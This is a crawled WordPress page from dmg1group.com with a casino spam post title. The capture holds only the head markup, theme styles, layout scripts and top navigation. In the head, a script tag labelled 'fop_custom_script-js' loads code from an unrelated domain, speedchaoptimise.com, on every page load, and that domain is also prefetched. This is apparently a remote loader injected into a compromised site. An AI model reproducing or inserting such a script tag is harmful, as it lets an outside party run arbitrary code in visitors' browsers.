

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/internet-casino-casino-apps-real-cash-local-casino/
body_size: 22611
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Internet casino, casino apps Real cash Local casino &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Internet casino, casino apps Real cash Local casino Comments Feed" href="https://dmg1group.com/internet-casino-casino-apps-real-cash-local-casino/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"9e3045dc55be75cfcbb44c920f2c6e4e","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/28095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/internet-casino-casino-apps-real-cash-local-casino/" />
<link rel='shortlink' href='https://dmg1group.com/?p=28095' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Internet casino, casino apps Real cash Local casino"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/internet-casino-casino-apps-real-cash-local-casino/"/>

<meta itemprop="name" content="Internet casino, casino apps Real cash Local casino"/>
<meta itemprop="description" content=""/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-28095 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
